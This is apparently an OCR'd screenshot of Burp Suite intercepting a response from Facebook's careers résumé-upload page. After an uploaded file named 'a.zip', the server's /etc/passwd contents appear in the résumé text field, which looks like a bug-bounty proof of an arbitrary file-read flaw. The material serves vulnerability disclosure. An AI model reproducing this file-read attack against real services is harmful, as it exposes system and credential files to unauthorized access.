 Burp Suite Professional v1.6.09 - licensed to Josip Franjkovic [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Response from https://www.facebook.com:443/careers/resume?dept=engineering&req=a0IA000000CzAdXMAV [31.13.93.3]
Forward Drop Intercept is on Action ?
Raw Headers Hex HTML Render
title="Search Jobs" class="_1rp"><span class="accessible_elem">Search Jobs</span></button></div></form></div></div></div><div class="_ad"><div><div class="ptl _6_ _7b"><div role="main"><div class="_5ybp"><img
class="img" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/y0/r/45bq4hnGAiO.png" alt="" width="340" height="35" /><div class="_5ybr _5ybq">Profile</div><div class="_5ybs">Application</div><div
class="_5ybt">Review</div><div class="_5ybu">Finish</div></div><div class="mbm"><div class="mtl careersPositionTeamName _6q"><img class="__8 img"
src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yv/r/EVxHDGpqqPZ.png" alt="" width="17" height="17" />Data &amp; Analytics</div><h3 class="mvs careersSubPageSubTitle _3ma _6p _6s _6v">Data Scientist,
Statistics &amp; Decision Science</h3><div class="_6q _6u _mf"><img class="__8 img" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yK/r/o6uWUEpYJ1J.png" alt="" width="16" height="16" />Menlo Park,
CA</div></div><div class="mbm"><div class="_4-u2"><div class="_4-u3 pam _57d8"><span class="_50f6 _50f7"> Résumé </span><span class="mls _50f8 _50f3"> REQUIRED </span></div><div class="_4-u3 pam"><form
action="#" enctype="multipart/form-data" method="post" onsubmit="return window.Event &amp;&amp; Event.__inlineSubmit &amp;&amp; Event.__inlineSubmit(this,event)" id="u_0_52"><input type="hidden" name="fb_dtsg"
value="AQGbCDiiX5Wd" autocomplete="off" /><div id="u_0_4"><a class="_42ft _4jy0 _4jy4 _4jy1 selected _51sy" role="button" href="#" rel="ignore" id="u_0_5"><img class="_3-8_ img" alt="Upload and
Import From R&#xe9;sum&#xe9;" height="12" width="12" src="https://fbstatic-a.akamaihd.net/rsrc.php/v2/yR/r/EGx4vRVRLaX.png" />Upload and Import From Résumé</a></div><span class="mll _50f9"
id="u_0_6">a.zip</span></form></div></div></div><form class="resumeProfile" action="#" enctype="multipart/form-data" method="post" onsubmit="return window.Event &amp;&amp; Event.__inlineSubmit &amp;&amp;
Event.__inlineSubmit(this,event)" id="u_0_53"><input type="hidden" name="fb_dtsg" value="AQGbCDiiX5Wd" autocomplete="off" /><input type="hidden" autocomplete="off" name="submit" value="1" /><input type="hidden"
autocomplete="off" name="cand_resume_text" value="
&#123;&#123;CURRICULUM VITAE&#125;&#125;
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin